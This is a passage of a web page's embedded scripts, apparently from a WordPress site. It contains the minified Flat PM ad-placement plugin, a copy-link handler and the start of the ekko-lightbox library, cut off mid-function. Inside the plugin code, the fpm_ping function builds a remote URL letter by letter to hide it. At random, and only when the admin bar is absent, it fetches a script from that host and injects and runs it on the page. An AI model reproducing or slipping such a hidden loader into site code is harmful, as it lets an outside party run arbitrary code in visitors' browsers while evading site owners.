_,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->

<!--<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic" rel="stylesheet"  lazyload>-->
<!--<link href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css" rel="stylesheet">-->

	
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.js"></script>	-->

<!--<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" integrity="sha384-5sAR7xN1Nv6T6+dT2mhtzEpVJvfS3NScPQTrOxhwjIuvcA67KV2R5Jz6kr4abQsz" crossorigin="anonymous">-->


<script  src="https://code.jquery.com/jquery-2.2.4.min.js"></script>

<script>
jQuery(document).ready(function($) {

function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection=window.getSelection();var link=document.location.href;var pagelink="<p>Источник: <a href=\""+link+"\">"+link+"</a>";var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);if(copytext.length>160){newdiv.innerHTML=copytext;}else{newdiv.innerHTML=selection;}selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv);},0);}document.oncopy=addLink;



/*!
 * Lightbox for Bootstrap by @ashleydw
 * https://github.com/ashleydw/lightbox
 *
 * License: https://github.com/ashleydw/lightbox/blob/master/LICENSE
 */
+function ($) {

'use strict';

var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

var Lightbox = (function ($) {

	var NAME = 'ekkoLightbox';
	var JQUERY_NO_CONFLICT = $.fn[NAME];

	var Default = {
		title: '',
		footer: '',
		maxWidth: 9999,
		maxHeight: 9999,
		showArrows: true, //display the left / right arrows or not
		wrapping: true, //if true, gallery loops infinitely
		type: null, //force the lightbox into image / youtube mode. if null, or not image|youtube|vimeo; detect it
		alwaysShowClose: false, //always show the close button, even if there is no title
		loadingMessage: '<div class="ekko-lightbox-loader"><div><div></div><div></div></div></div>', // http://tobiasahlin.com/spinkit/
		leftArrow: '<span>&#10094;</span>',
		rightArrow: '<span>&#10095;</span>',
		strings: {
			close: 'Close',
			fail: 'Failed to load image:',
			type: 'Could not detect remote target type. Force the type using data-type'
		},
		doc: document, // if in an iframe can specify top.document
		onShow: function onShow() {},
		onShown: function onShown() {},
		onHide: function onHide() {},
		onHidden: function onHidden() {},
		onNavigate: function onNavigate() {},
		onContentLoaded: function onContentLoaded() {}
	};

	var Lightbox = (function () {
		_createClass(Lightbox, null, [{
			key: 'Default',

			/**
       Class properties:
   	 _$element: null -> the <a> element currently being displayed
    _$modal: The bootstrap modal generated
       _$modalDialog: The .modal-dialog
       _$modalContent: The .modal-content
       _$modalBody: The .modal-body
       _$modalHeader: The .modal-header
       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
